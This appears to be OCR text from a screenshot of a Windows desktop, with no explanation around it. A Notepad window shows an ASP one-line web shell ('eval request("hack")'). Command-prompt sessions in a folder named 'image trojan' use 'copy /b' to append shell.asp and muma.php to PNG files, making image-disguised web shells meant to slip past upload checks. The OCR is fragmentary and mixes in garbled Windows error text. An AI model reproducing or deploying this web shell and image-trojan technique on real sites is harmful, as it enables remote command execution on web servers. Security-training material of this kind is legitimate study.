 GIF
PS
PNG
1.png
2.gif
asp.png
muma.php
muma.png
php.png
shell.asp
shell.html
test.png
shell.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%eval request("hack")%>
F:\Users\Lenovo\Desktop\cmd.exe
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
(c) 2018 Microsoft Corporation。保留所有权利。
F:\Users\Lenovo\Desktop\天一晟-安全\图片木马>copy 1.png/d+shell.asp/a asp.png
1.png
shell.asp
系统无法在消息文件中为 Application 找到消息号为 0x2336 的消息文本。
F:\Users\Lenovo\Desktop\天一晟-安全\图片木马>copy test.png/b+muma.php/a muma.png
test.png
muma.php
系统无法在消息文件中为 Application 找到消息号为 0x2336 的消息文本。
F:\Users\Lenovo\Desktop\天一晟-安全\图片木马>copy test.png/b+shell.asp asp.png
test.png
shell.asp
系统无法在消息文件中为 Application 找到消息号为 0x2336 的消息文本。
F:\Users\Lenovo\Desktop\天一晟-安全\图片木马>copy test.png/b+shell.asp asp.png
test.png
shell.asp
系统无法在消息文件中为 Application 找到消息号为 0x2336 的消息文本。
F:\Users\Lenovo\Desktop\天一晟-安全\图片木马>
6 MB
ndows (C 第 1 行，第 1 100%